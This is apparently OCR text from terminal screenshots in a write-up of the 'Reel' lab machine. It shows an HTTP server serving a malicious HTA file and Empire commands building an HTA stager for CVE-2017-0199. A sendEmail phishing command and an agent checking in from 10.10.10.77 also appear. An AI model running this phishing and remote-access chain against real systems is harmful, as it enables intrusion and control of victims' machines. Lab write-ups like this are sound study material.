 python -m SimpleHTTPServer 8000
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
inet6 fe80::65ee:7bd1:13ae:c646 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 10
RX packets 5 bytes 476 (476.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 75 bytes 11569 (11.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET / HTTP/1.1" 200 -
10.10.14.19 - - [23/Jan/2019 11:00:06] code 404, message File not found
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.77 - - [23/Jan/2019 11:15:33] "GET /reel.hta HTTP/1.1" 200 -
10.10.10.77 - - [23/Jan/2019 11:20:08] "GET /reel.hta HTTP/1.1" 200 -
10.10.10.77 - - [23/Jan/2019 11:36:20] "GET /reel.hta HTTP/1.1" 200 -
sudo ./reset.sh
(Empire: listeners) > usestager windows/hta
(Empire: stager/windows/hta) > set Listener http
http
(Empire: stager/windows/hta) > set Listener http
http
(Empire: stager/windows/hta) > set Listener http
(Empire: stager/windows/hta) > set OutFile /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > generate
[*] Stager output written out to: /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > [*] Sending POWERSHELL stager (stage 1) to 10.10.10.77
[*] New agent G25L3MWT checked in
[+] Initial agent G25L3MWT from 10.10.10.77 now active (Slack)
[*] Sending agent (stage 2) to G25L3MWT at 10.10.10.77
Rogerd@kali: ~/tools/CVE-2017-0199
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
Rogerd@kali: ~/tools/CVE-2017-0199 × Rogerd@kali: /tmp
tracker-extract-files.1000
VMwareDnD
vmware-root_430-558536591
# sendEmail -f rogerd@megabank.com -t nico@megabank.com -u RTF -m 'open f
F -s 10.10.10.77
Jan 23 11:36:11 kali sendEmail[59144]: Email was sent successfully!
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master × [11:36:11]
$
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master × [11:36:59]
$
README.md
template
主目录
音乐
回收站
+ 其他位置
先知社区